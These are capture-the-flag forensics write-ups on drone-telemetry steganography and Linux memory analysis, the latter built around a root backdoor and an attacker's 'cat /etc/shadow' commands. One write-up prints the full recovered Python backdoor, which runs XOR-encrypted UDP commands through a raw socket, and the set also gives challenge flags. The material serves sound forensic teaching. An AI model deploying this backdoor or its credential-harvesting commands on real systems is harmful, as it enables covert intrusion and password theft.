Telemetry:
Overview
 This challenge, titled Telemetry, tasks analysts with investigating a MAVLink drone log file to uncover a hidden flag. The core trick is that the file is deliberately seeded with a fake flag and broken metadata to throw analysts off. The real flag is not stored as text anywhere in the file; instead, it is encoded geographically in the drone’s GPS flight path. To recover it, you have to reconstruct and visualize where the drone actually flew.
1. Challenge Identification
| Property | Value |
|---|---|
| File | telemetry.data |
| Format | MAVLink 2.0 Binary |
| Setting | Suspicious drone flight over a wheat field |
| GPS Points Extracted | 477 unique coordinate pairs |
MAVLink (Micro Air Vehicle Link) is a lightweight binary messaging protocol used by drones and autopilot systems (like ArduPilot and PX4) to transmit telemetry data: GPS position, altitude, battery level, sensor readings, and more. The raw .data file is not human-readable; it requires binary parsing to extract meaningful fields.
2. Initial Triage and the Honeytoken Trap
The first instinct for any analyst is to run a string extraction against an unknown binary file. Doing so here immediately surfaces what looks like a flag:
flag{telemetry_payloads_are_a_trap}This is a honeytoken: a deliberately planted fake answer designed to waste the analyst’s time and signal that they have not looked deeply enough. In this case, the decoy string is embedded inside STATUSTEXT or GCS (Ground Control Station) message fields, which are the human-readable comment fields within the MAVLink log.
The challenge description’s hint about “circles in the wheat” is the key signal to ignore this string entirely and instead focus on the physical trajectory of the drone. Crop circle-style patterns in fields are created by physically flying a drone in a deliberate path. This implies the flag is drawn, not typed.
3. Protocol Analysis: Understanding MAVLink 2.0
Before extracting data, it helps to understand how MAVLink 2.0 structures its binary packets.
Every MAVLink 2.0 packet begins with the magic byte 0xfd, which marks the start of a new message. The packet structure is as follows:
| Field | Size | Description |
|---|---|---|
| Magic byte | 1 byte | Always 0xfd for MAVLink 2.0 |
| Payload length | 1 byte | Length of the payload in bytes |
| Incompat flags | 1 byte | Flags for incompatible features (e.g., signing) |
| Compat flags | 1 byte | Flags for compatible features |
| Sequence | 1 byte | Rolling counter to detect dropped packets |
| System ID | 1 byte | ID of the sending system (the drone) |
| Component ID | 1 byte | ID of the sending component (e.g., autopilot) |
| Message ID | 3 bytes | Identifies which type of message this is |
| Payload | N bytes | The actual data, varies by message type |
| Checksum | 2 bytes | CRC-16 for integrity checking |
| Signature | 13 bytes | Optional; only present if incompat flag is set |
The message type relevant here is Message ID 33: GLOBAL_POSITION_INT. This message is broadcast regularly by the autopilot and contains the drone’s current GPS position. Each packet provides:
lat: Latitude, stored as a 32-bit signed integer scaled by 10^7. To convert to decimal degrees, divide by 10,000,000. For example, the value473521000represents47.3521degrees.lon: Longitude, stored in the same scaled format.alt: Altitude above mean sea level (MSL), stored in millimeters.
Dividing by 10^7 gives sub-meter precision from a compact integer representation, which is why MAVLink uses this encoding rather than floating-point numbers.
4. Data Extraction and Filtering
A custom Python script using struct.unpack reads the raw binary file, synchronizes on each 0xfd magic byte, parses the 10-byte header, and extracts the lat and lon fields from every GLOBAL_POSITION_INT message.
After deduplication, 477 unique GPS coordinate pairs are recovered. Plotting these raw points reveals two visually distinct clusters when sorted by longitude:
- The Decoy Cluster: A smaller group of points at a comparatively higher longitude value. These trace out a meaningless or misleading pattern and are intended to waste the analyst’s time.
- The Flag Cluster: A dense group of 474 unique points located in the lower-longitude range, corresponding to the “wheat field” region described in the challenge.
To separate these two clusters programmatically, the script calculates the median longitude (mid_lon) across all 477 points and uses it as a threshold: any point with a longitude above the median is classified as decoy data and discarded. The remaining 474 points form the actual flag path.
5. Visual Reconstruction and Aspect Ratio Correction
Once the 474 flag-cluster points are isolated, plotting them as a 2D scatter graph (longitude on the X-axis, latitude on the Y-axis) reveals text characters. The drone was programmed to fly in the shape of letters, effectively using the field as a canvas.
A common pitfall at this stage is aspect ratio distortion. In a raw terminal printout using ASCII characters, each character cell is typically around twice as tall as it is wide. If you naively map latitude to rows and longitude to columns, the resulting shape will look vertically squashed and may be unreadable. Two approaches resolve this:
- Use matplotlib or a proper plotting library, which renders pixels at a 1:1 aspect ratio and allows fine control over figure dimensions. Setting
plt.axis('equal')ensures the geographic proportions are preserved. - Normalize the coordinate grid manually, scaling the latitude range and longitude range to the same pixel or character count to compensate for the aspect ratio difference.
Once corrected, the 474 points form clearly legible characters.
6. Flag Discovery
The 474 GPS waypoints in the wheat field cluster trace the following string:
SK-CERT{MY_QU4D_W45_H1J4CK3D} The flag uses leet speak substitutions (4 for A, 5 for S, 3 for E, 1 for I), reading: “My quad was hijacked.” This is consistent with the challenge theme: the drone’s flight was taken over and used to covertly transmit a message.
7. Tools and Techniques Summary
| Technique | Purpose |
|---|---|
String extraction (strings) | Identify the honeytoken decoy early |
Binary parsing with struct.unpack | Read raw int32 GPS fields from the MAVLink binary |
| MAVLink 2.0 packet synchronization | Correctly skip headers, optional signatures, and non-GPS messages |
| Median longitude filtering | Separate the decoy cluster from the flag cluster |
| Scatter plot visualization (matplotlib) | Render the drone’s flight path as legible characters |
| Aspect ratio correction | Prevent coordinate distortion that makes characters unreadable |
8. Key Takeaways
- Honeytokens are a standard anti-forensics technique. Always treat the first obvious “answer” in a binary file with suspicion, especially in CTF contexts.
- MAVLink logs are rich with data. Beyond GPS, they carry attitude, speed, battery, and operator commands, all of which can be avenues for steganographic encoding.
- Geospatial steganography (hiding information in physical movement patterns) is a real-world concern for drone forensics and counter-UAS operations.
- Visualization matters. Raw coordinate dumps are not sufficient; correct aspect ratio rendering was essential to reading the flag.
Volatile Incident: Activity Check
Overview
 This challenge presents analysts with a raw memory snapshot taken from a Linux system and asks them to determine what commands were executed during the suspicious session. The goal is to recover flags hidden inside bash command history that was captured in RAM before the system was dumped.
| Property | Value |
|---|---|
| Category | Forensics |
| File | dump.mem |
| File Size | 4.4 GB (uncompressed) |
Tools Used
fileandexiftool: Standard utilities for identifying unknown files without relying on their extension.strings: A Linux command line utility that scans a binary file and prints every sequence of printable ASCII characters above a minimum length (default 4 characters). It is extremely fast even on large files because it does not parse structure; it simply reads bytes.
No memory framework was required for this challenge, though the writeup explains where one would normally fit in.
Step 1: File Identification
Before doing anything else, it is good practice to confirm what you are actually looking at. File extensions can be misleading or absent entirely, so running identification tools on the raw file is a necessary first step.
file *
exiftool *
Both tools confirmed that dump.mem is an ELF 64-bit core file. In Linux, a core file is a snapshot of a process’s (or in this case, a system’s) memory state at a specific point in time. This is the standard format produced by tools like LiME (Linux Memory Extractor) or by the kernel itself when a process crashes.
This identification has an immediate practical consequence: it rules out Windows-oriented memory analysis tools such as Volatility 2 with Windows profiles or Rekall with Windows plugins. The analysis must stay within a Linux forensics context. Volatility 3 supports Linux memory analysis but requires a matching kernel debug symbol profile to parse kernel structures correctly, which adds setup time.
Step 2: Attempting a Quick Win with strings
Rather than immediately investing time in building a Volatility profile or configuring a full memory analysis framework, the analyst first tried the simplest possible approach: extracting all readable text from the dump and searching it for the flag format.
strings dump.mem | grep "SK-CERT{"Why this works for bash history specifically: When a user types commands in a bash shell, those commands are held in memory as part of the shell process’s address space before they are written to disk (typically to ~/.bash_history on session exit). A RAM dump captures the live state of all running processes, so unwritten bash history is often sitting in the dump as plain ASCII text, ready to be found by strings.
This is a well-known artifact in Linux memory forensics and is one of the first things an examiner looks for when investigating interactive attacker sessions.
Step 3: Results
The strings | grep pipeline returned two hits immediately, both formatted as bash commands with flags appended as inline comments.
Command 1
cat /etc/shadow #SK-CERT{4....................g}/etc/shadow is a Linux system file that stores hashed user passwords and account aging information. It is readable only by root by default. The fact that this command appears in the session history indicates a privilege escalation attempt: whoever ran this command either already had root access or was trying to confirm that they did. Reading /etc/shadow is a classic early step in a post-exploitation workflow, used to harvest password hashes for offline cracking.
The flag SK-CERT{4....................g} is appended as a bash comment (everything after # on a command line is ignored by the shell and not executed). This simulates an attacker embedding notes or markers directly into their command stream, which would be invisible to a casual observer watching terminal output but fully preserved in the shell’s in-memory history.
This flag likely belongs to a related sub-challenge rather than the primary “Activity Check” flag.
Command 2
ls ; #SK-CERT{5ymb0l5_4r3_imp0r74n7}ls is a completely benign directory listing command. The ; is a command separator in bash, meaning a second command could follow it, but here nothing does. The flag SK-CERT{5ymb0l5_4r3_imp0r74n7} is again hidden as a comment. Metadata in the surrounding memory context identified this command as having been executed by user michael on localhost.
The flag decodes from leet speak as: “Symbols are important” (5 = S, 4 = A, 3 = E, 0 = O, 7 = T). This is a direct hint about the technique used: the # comment symbol is the mechanism by which both flags were hidden in plain sight inside otherwise ordinary shell commands.
The primary flag for this challenge is: SK-CERT{5ymb0l5_4r3_imp0r74n7}
Why strings Before Volatility?
Volatility is a powerful open-source memory forensics framework that can reconstruct process trees, network connections, loaded kernel modules, registry hives (on Windows), and much more. It is the industry standard for deep memory analysis.
However, it has real costs:
- On Linux, Volatility 3 requires a symbol table built from the exact kernel version that produced the dump. Without this, most plugins will not run.
- Building or locating the correct symbol table takes time and depends on knowing the source system’s kernel version.
- Parsing a 4.4 GB dump through Volatility plugins is computationally expensive and can take many minutes per plugin.
strings | grep has none of these requirements. It treats the dump as a flat sequence of bytes and finds human-readable text in seconds regardless of the OS, kernel version, or memory layout. For challenges (and real investigations) where the target data is plain text sitting in memory, this approach can return results in under a minute.
The lesson is not that Volatility is unnecessary, but that tool selection should match the question being asked. When the question is “is this specific string somewhere in memory?”, strings answers it faster than any structured analysis framework.
Key Takeaways
- Try the simple approach first.
strings | grepon a memory dump costs almost nothing and can surface flags, credentials, and commands that would take much longer to find through structured analysis. - Bash history lives in RAM. Commands typed in an interactive shell session are buffered in memory and are recoverable from a dump even if the session was never cleanly closed and
~/.bash_historywas never updated on disk. - Bash comments as a concealment technique. Appending data after
#on a command line is a low-effort way to embed information that is invisible in terminal output but fully preserved in history logs and memory. Analysts should always inspect full command strings, not just the executable portion. - File identification before analysis. Confirming the memory format (Linux ELF core vs. Windows crash dump vs. raw physical dump) determines which tools are applicable and avoids wasted effort.
Flags
| Flag | Source Command | Notes |
|---|---|---|
SK-CERT{5ymb0l5_4r3_imp0r74n7} | ls ; #SK-CERT{...} | Primary flag for this challenge, run by user michael |
SK-CERT{4....................g} | cat /etc/shadow #SK-CERT{...} | Likely belongs to a related sub-challenge |
Volatile Incident: Instance of a Program.
Overview
 This challenge picks up where a basic memory triage leaves off. Rather than a quick
 strings search, it requires setting up a full memory analysis framework, identifying a suspicious process hidden among normal system activity, and then recovering and reverse-engineering a malicious Python script directly from RAM.
| Property | Value |
|---|---|
| Category | Forensics |
| Points | 496 |
| File | dump.mem |
| Kernel Version | 5.14.0-691.el9.x86_64 (RHEL 9 / CentOS Stream 9) |
Tools Used
- Volatility 3: A Python-based open-source memory forensics framework. Unlike its predecessor Volatility 2, it does not rely on pre-built OS profiles. Instead, it requires a symbol table derived from the exact kernel that produced the dump.
- dwarf2json: A tool from the Volatility Foundation that converts kernel debug information (DWARF format) into the JSON symbol table Volatility 3 needs.
- strings: Used for targeted content extraction from the raw dump once a process of interest is identified.
Building the Symbol Table
This is the step that catches analysts off guard the first time they work with Linux memory dumps in Volatility 3. On Windows, symbol tables are often available directly from Microsoft’s symbol servers. On Linux, you have to build one yourself from the kernel debuginfo package that matches the exact kernel version of the dumped system.
Why is this necessary? Volatility 3 reconstructs kernel data structures (process lists, socket tables, file handles) by reading memory at offsets defined by the kernel’s internal layout. That layout is determined at compile time and varies between kernel versions and even between builds of the same version. Without an accurate symbol table, Volatility cannot locate these structures in memory.
The kernel version can often be extracted from the dump itself using strings dump.mem | grep "Linux version".
# Clone and build dwarf2json
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json && go build
dwarf2json requires Go to be installed. It reads DWARF debug symbols embedded in the kernel’s ELF binary and outputs a JSON file that Volatility 3 can consume.
# Download the kernel debuginfo RPM for this exact kernel version
wget https://kojihub.stream.centos.org/kojifiles/packages/kernel/5.14.0/691.el9/x86_64/kernel-debuginfo-5.14.0-691.el9.x86_64.rpm

# Extract the RPM archive (RPM files are CPIO archives under the hood)
rpm2cpio kernel-debuginfo-5.14.0-691.el9.x86_64.rpm | cpio -idmv
rpm2cpio converts the RPM package to a CPIO archive. cpio -idmv extracts it, preserving directory structure. The target file is vmlinux, the uncompressed kernel ELF binary that contains full DWARF debug symbols.
# Generate the symbol table JSON
./dwarf2json linux --elf ~/usr/lib/debug/lib/modules/5.14.0-691.el9.x86_64/vmlinux \
  > linux-5.14.0-691.el9.x86_64.json

# Install it into Volatility 3's symbol search path
mkdir -p /home/kali/.local/lib/python3.13/site-packages/volatility3/symbols/linux/
cp linux-5.14.0-691.el9.x86_64.json \
  /home/kali/.local/lib/python3.13/site-packages/volatility3/symbols/linux/
Once the JSON file is in Volatility’s symbol directory, it will be picked up automatically when analyzing any dump from that kernel version.
Listing Processes
With symbols in place, the first thing to run is a process list. This gives a high-level view of everything that was running on the system at the time of the dump.
vol -f dump.mem linux.pslistlinux.pslist walks the kernel’s internal task_struct linked list to enumerate all processes. The condensed output includes PID, parent PID (PPID), process name, user ID, and start time.
One entry stood out immediately:
PID     PPID    Name       UID    Start Time
8235    1        python3    0      2026-04-16 19:01:49
Three things make this suspicious in combination:
- UID 0 (root): This process is running with full system privileges. Python scripts executed by normal users would show a non-zero UID.
- PPID 1 (systemd): The parent process is
systemd, the Linux init system that manages services at boot. User-initiated processes are normally spawned from a shell or a terminal emulator, not directly fromsystemd. Apython3process withsystemdas its parent suggests it was started as a service or injected to appear that way. - Late start time: The system had been running for a while before this process appeared, ruling out it being a legitimate startup service.
Investigating the Process
A process name alone does not reveal intent. The next step is to check the full command line that was used to launch it.
vol -f dump.mem linux.psaux | grep pythonlinux.psaux is the memory forensics equivalent of running ps aux on a live system. It recovers the full argument vector (the complete command string including all flags and filenames) from each process’s memory.
8235 1 python3 nohup python3 .bash &This is where the picture becomes clear. Three red flags in one command:
.bashas the script name: Filenames beginning with a dot are hidden from standardlsoutput on Linux. Naming a malicious script.bashis a deliberate attempt to make it blend in alongside legitimate dotfiles like.bashrcand.bash_history. A casuallsin the home directory would not show it.nohup: Short for “no hangup.” When a process is started withnohup, it ignores theSIGHUPsignal, meaning it keeps running even if the SSH session that launched it disconnects. This is a standard persistence technique: start the backdoor, log out, and it keeps running.&(background operator): The process was detached from the terminal and sent to the background, further reducing its visibility.
The surrounding memory context also indicated this command was issued over SSH from 192.168.100.51, identifying the attacker’s likely originating IP address.
Checking Network Activity
A process running as root with a suspicious name and persistence mechanisms warrants a look at what network connections it holds.
vol -f dump.mem linux.sockstat | grep 8235linux.sockstat enumerates open sockets from kernel socket structures in memory. The result for PID 8235:
AF_PACKET RAW ETH_P_ALL ANY UNCONNECTEDThis is a raw packet socket. To understand why this is significant:
Normal network programs use standard TCP or UDP sockets. They connect to a specific destination, send data, and receive responses. The kernel handles all the low-level packet assembly.
A raw packet socket with AF_PACKET and ETH_P_ALL bypasses all of that. It operates at the data link layer, receiving a copy of every Ethernet frame that passes through the network interface before the kernel has processed it. This is how packet sniffers like Wireshark work. Legitimate user applications almost never need this. Seeing it here confirmed the script was passively monitoring all network traffic on the machine.
Recovering the Script from Memory
Since the script was running from a hidden dotfile and may have been deleted from disk after launch, the only reliable copy is the one loaded into the process’s memory pages. Memory carving with strings can recover it.
strings dump.mem | grep -A 30 "import socket"The -A 30 flag tells grep to print the 30 lines following each match, capturing the full script body. This recovered the complete malicious script:
import socket, struct, os
P, K = 47291, "5fg6r48v3aes5"
F = bytes([102, 45, 74, 117, 55, 102, 108, 13, 67, 24, 82, 27, 5, 91, 57,
           4, 2, 0, 66, 9, 24, 84, 62, 84, 70, 106, 1, 10, 82, 6, 45, 7, 12, 67, 74, 28])

def stealth_executor():
    s = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.ntohs(0x0003))
    while True:
        f, _ = s.recvfrom(65535)
        p = f[14:]
        if len(p) < 20 or (p[0] >> 4) != 4 or p[9] != 17: continue
        hl = (p[0] & 0x0F) * 4
        h = struct.unpack('!HHHH', p[hl:hl+8])
        if h[1] == P:
            d = p[hl+8 : hl+h[2]]
            c = "".join(chr(d[i] ^ ord(K[i % len(K)])) for i in range(len(d))).strip()
            os.popen(c)

if __name__ == "__main__":
    stealth_executor()
Analyzing the Malware
This script is a covert UDP command-and-control backdoor built on raw packet sniffing. Here is a breakdown of each component:
Raw Socket Setup
s = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.ntohs(0x0003))Opens a raw socket that receives every frame on the interface. 0x0003 corresponds to ETH_P_ALL, capturing all Ethernet protocol types. This requires root privileges, explaining why the process runs as UID 0.
Packet Filtering (Manual Parsing)
Rather than binding to a port and letting the kernel route traffic to it (which would be visible in netstat and other monitoring tools), the script receives all raw frames and manually inspects each one:
p = f[14:]  # skip the 14-byte Ethernet header to get the IP packet
if len(p) < 20 or (p[0] >> 4) != 4 or p[9] != 17: continuef[14:]strips the Ethernet header (6 bytes destination MAC + 6 bytes source MAC + 2 bytes EtherType).(p[0] >> 4) != 4checks that the IP version field equals 4 (IPv4). The upper nibble of the first IP byte holds the version.p[9] != 17checks that the IP protocol field equals 17, which is the protocol number for UDP. Any non-UDP packet is discarded.
hl = (p[0] & 0x0F) * 4
h = struct.unpack('!HHHH', p[hl:hl+8])
if h[1] == P: # P = 47291- The lower nibble of the first IP byte holds the Internet Header Length (IHL) in 32-bit words. Multiplying by 4 gives the header size in bytes, allowing the script to locate the UDP header regardless of IP options.
struct.unpack('!HHHH', ...)unpacks four unsigned 16-bit big-endian integers from the UDP header: source port, destination port, length, and checksum.h[1] == Pchecks whether the destination port is 47291. Only packets sent to this specific port are processed. This is the secret knock: the attacker knows to send commands to port 47291.
Why use raw sockets instead of a normal UDP server? A standard socket.bind(('', 47291)) would make port 47291 visible in ss -ulnp or netstat -ulnp. Using a raw socket, the process holds no bound port and appears in network monitoring tools only as an unconnected AF_PACKET socket, making it much harder to detect.
XOR Decryption and Execution
d = p[hl+8 : hl+h[2]]
c = "".join(chr(d[i] ^ ord(K[i % len(K)])) for i in range(len(d))).strip()
os.popen(c)dis the UDP payload: the raw bytes after the 8-byte UDP header, up to the length specified in the UDP header field.- The payload is decrypted by XOR-ing each byte with the corresponding character from the repeating key
"5fg6r48v3aes5". XOR with a repeating key (also called a Vigenere-style XOR cipher) is simple to implement and adds a layer of obfuscation, but it is trivially reversible by anyone who knows the key since XOR is its own inverse:ciphertext XOR key = plaintextandplaintext XOR key = ciphertext. - The decrypted string is passed directly to
os.popen(), which executes it as a shell command. The attacker can run any arbitrary command on the compromised machine by sending a properly formatted UDP packet to port 47291.
Decoding the Embedded F Bytes
The script also contains a hardcoded byte array F. Applying the same XOR key to it reveals the flag:
F = bytes([102, 45, 74, 117, 55, 102, 108, 13, 67, 24, 82, 27, 5, 91, 57,
           4, 2, 0, 66, 9, 24, 84, 62, 84, 70, 106, 1, 10, 82, 6, 45, 7, 12, 67, 74, 28])
K = '5fg6r48v3aes5'
print(''.join(chr(F[i] ^ ord(K[i % len(K)])) for i in range(len(F))))
Output:
SK-CERT{py7h0n_c4rv1ng_15_4l50_345y}Decoded from leet speak: “Python carving is also easy.” A nod to the memory carving technique used to recover the script.
Key Takeaways
- Processes spawned directly by
systemd(PID 1) that are not registered services deserve immediate scrutiny. Legitimate user-space Python scripts do not havesystemdas their parent. - Hidden dotfiles are a trivial but effective camouflage technique. Naming a payload
.bashexploits the convention that dotfiles are shell configuration, making it easy to overlook during a quick review. AF_PACKETraw sockets are a strong indicator of malicious or highly specialized behavior. No legitimate user application needs to receive every Ethernet frame on an interface. Seeing this in a process list narrows the investigation considerably.- Memory carving recovers deleted or never-written-to-disk artifacts. A script launched from a temporary location and then deleted leaves no trace on the filesystem, but its text remains in the process’s memory pages and can be extracted with
strings. - Hardcoded XOR keys make malware trivially reversible. The same key used to decrypt attacker commands was embedded in plain text in the script, and the same key encrypted the flag. Any analyst who recovers the script recovers the decryption capability along with it.
- Raw socket backdoors evade standard port-based monitoring. Tools like
netstatandssonly show bound and connected sockets. A process listening on a raw socket is invisible to those tools, requiring deeper inspection through Volatility or/procanalysis.
Flag
SK-CERT{py7h0n_c4rv1ng_15_4l50_345y}Volatile Incident: Remote Commands
Overview
This challenge is a direct continuation of the previous one. Having already identified and reverse-engineered the Python backdoor running as PID 8235, the question now shifts: what commands did the attacker actually send through it? The backdoor received XOR-encrypted UDP packets and executed their decrypted contents, so the goal is to recover those payloads from memory.
| Property | Value |
|---|---|
| Category | Forensics |
| File | dump.mem |
| Prior Context | Malicious Python backdoor .bash running as PID 8235 |
| Backdoor Port | UDP 47291 |
| XOR Key | 5fg6r48v3aes5 |
Background
From the previous challenge, the backdoor’s logic is fully understood. It:
- Opens a raw
AF_PACKETsocket to capture every Ethernet frame on the interface. - Manually parses each frame to find UDP packets destined for port 47291.
- XOR-decrypts the UDP payload using the repeating key
"5fg6r48v3aes5". - Passes the decrypted string to
os.popen()for execution as a shell command.
The challenge is that by the time the memory dump was taken, the commands had already been received, decrypted, and executed. There is no process still waiting with the command in its argument list. The evidence has to be recovered from whatever traces the network packets left behind in memory.
Initial Approaches and Why They Failed
String Searching for Common Commands
The first instinct was to search the dump for recognizable shell commands:
strings dump.mem | grep -iE "^(cat |ls -|whoami|passwd|chmod)" | head -30This produced too much noise. Memory dumps contain large amounts of library code, documentation strings, and compiled-in constants that happen to match common command prefixes. Without a way to distinguish “this string was an executed command” from “this string appeared in a man page cached in memory,” the results are not actionable.
Volatility’s linux.bash Plugin
vol -f dump.mem linux.bashlinux.bash recovers bash history by reading the in-memory history buffer of running bash processes. This only captures commands typed interactively by a user in a bash shell. The backdoor did not use bash: it received network packets and passed their decrypted content directly to os.popen(), which spawns a subshell internally. That subshell is not tracked by bash’s history mechanism. The plugin returned only legitimate commands from user michael.
Checking for Child Processes
vol -f dump.mem linux.pstree | grep -A 5 "8235"linux.pstree reconstructs the parent-child process hierarchy from kernel task structures. If os.popen() had spawned a child process that was still running at dump time, it would appear here as a child of PID 8235. No children were found. The commands had already completed and their processes had exited before the dump was taken, leaving no live process artifacts.
Heap Memory Extraction
The heap is the region of a process’s virtual address space used for dynamic memory allocation. Python stores many runtime objects there, including string values, which means decrypted command strings might still be sitting in the heap after execution.
The heap address range for PID 8235 was identified as 0x562713c07000 to 0x562713d1b000:
with open('dump.mem', 'rb') as f:
    data = f.read()
heap = data[0x562713c07000:0x562713d1b000]
import re
strings = re.findall(b'[ -~]{6,}', heap)
for s in strings:
    print(s.decode('ascii', errors='ignore'))
This approach would have been valid, but the heap region was not mapped in the dump. Not every virtual address a process has allocated is guaranteed to be present in a memory dump. Pages that have never been accessed, or that the kernel swapped out before the dump was taken, may simply be absent. In this case, the heap pages were not captured, so this approach yielded nothing.
The Insight: Network Packets Persist in Memory
After the direct process-memory approaches failed, the key insight was to look at the problem from the network side rather than the process side.
When the operating system’s network stack receives a UDP packet, it does not immediately discard it after the application reads it. The packet data passes through several kernel buffer layers before being consumed, and residual copies often linger in memory pages that have not yet been overwritten. This is the same principle that makes RAM forensics useful in general: data persists in memory well after the originating event.
The backdoor received XOR-encrypted UDP packets on port 47291. Those raw packets, or fragments of them, may still be sitting in memory exactly as they arrived off the wire, including the UDP header with the destination port field intact.
Port 47291 in hexadecimal is 0xB8BB. In a UDP header, the destination port is a 16-bit big-endian integer, so it appears in memory as the two consecutive bytes 0xB8 0xBB. Searching the entire dump for this two-byte sequence and then attempting to parse and decrypt the surrounding bytes as a UDP payload is a viable strategy.
UDP Packet Carving Script
# solve.py
import struct

with open('dump.mem', 'rb') as f:
    data = f.read()

dst_port = bytes([0xB8, 0xBB])  # 47291 in big-endian
K = '5fg6r48v3aes5'
pos = 0

while True:
    pos = data.find(dst_port, pos)
    if pos == -1:
        break

    # The destination port field is at offset +2 from the start of the UDP header
    # so the UDP header starts 2 bytes before our match position
    udp_start = pos - 2

    # The UDP length field is at offset +4 from the UDP header start
    # It covers the header (8 bytes) plus the payload
    length_bytes = data[udp_start+4 : udp_start+6]
    length = struct.unpack('!H', length_bytes)[0]

    if 8 < length < 200:
        # Payload starts at offset +8 (after the 8-byte UDP header)
        payload = data[udp_start+8 : udp_start+length]
        try:
            c = ''.join(chr(payload[i] ^ ord(K[i % len(K)])) for i in range(len(payload)))
            if all(32 <= ord(ch) < 127 for ch in c):
                print(f'{hex(pos)}: [{length} bytes] {c}')
        except:
            pass

    pos += 1
How this script works:
The UDP header structure is fixed at 8 bytes:
| Field | Offset | Size | Description |
|---|---|---|---|
| Source port | 0 | 2 bytes | Port the packet was sent from |
| Destination port | 2 | 2 bytes | Port the packet was sent to (47291 = 0xB8BB) |
| Length | 4 | 2 bytes | Total UDP length including header, in bytes |
| Checksum | 6 | 2 bytes | Integrity check |
| Payload | 8 | variable | The actual data |
The script searches for the destination port bytes, steps back 2 bytes to align to the start of the UDP header, reads the length field to determine how many bytes of payload follow, and then applies the XOR decryption. The length filter 8 < length < 200 discards obvious false positives (fragments too short to be valid or implausibly large matches). The printable character check all(32 <= ord(ch) < 127 for ch in c) ensures only results that successfully decrypted to readable ASCII are reported, further eliminating noise.
Results
python3 solve.pyOutput:
0x1a18c7f0: [56 bytes] cat /etc/shadow #SK-CERT{4n0th3r_w4y_0f_c4rv1ng}
0x9c6407f0: [56 bytes] cat /etc/shadow #SK-CERT{4n0th3r_w4y_0f_c4rv1ng}
0xa6eb5bb0: [56 bytes] cat /etc/shadow #SK-CERT{4n0th3r_w4y_0f_c4rv1ng}
The attacker sent one command through the backdoor: cat /etc/shadow. It appears at three different memory addresses, indicating the packet was transmitted multiple times, possibly due to retransmission logic on the attacker’s side or because copies of the packet existed in different kernel buffer regions simultaneously.
/etc/shadow stores hashed user passwords along with password aging configuration. Reading it requires root privileges, which is why the backdoor was deliberately run as UID 0. The attacker’s goal was to harvest these hashes for offline cracking. This result cross-validates the finding from the Activity Check challenge, where cat /etc/shadow appeared in bash history, confirming consistent attacker behavior across both artifacts.
The Complete Attack Chain
Combining findings across all three challenges in this series, the attacker’s full sequence of actions can be reconstructed:
- Initial access: SSH into the machine as user
michaelfrom192.168.100.51. - Privilege escalation or existing root access: The backdoor runs as UID 0, suggesting either
michaelhad sudo access or a separate privilege escalation step occurred. - Persistence deployment: Write the malicious script to
.bashin the home directory, disguised as a shell configuration file. - Execution with persistence: Launch the backdoor with
nohup python3 .bash &to ensure it survives session termination. - Covert command-and-control: Send XOR-encrypted UDP commands to port 47291 from the attacker-controlled host.
- Objective: Execute
cat /etc/shadowto read password hashes for offline cracking.
Key Takeaways
- Network packet residue persists in memory. UDP packets processed by the kernel can leave copies in memory pages long after the application has consumed them. Memory dumps are not just process artifacts; they contain network evidence as well.
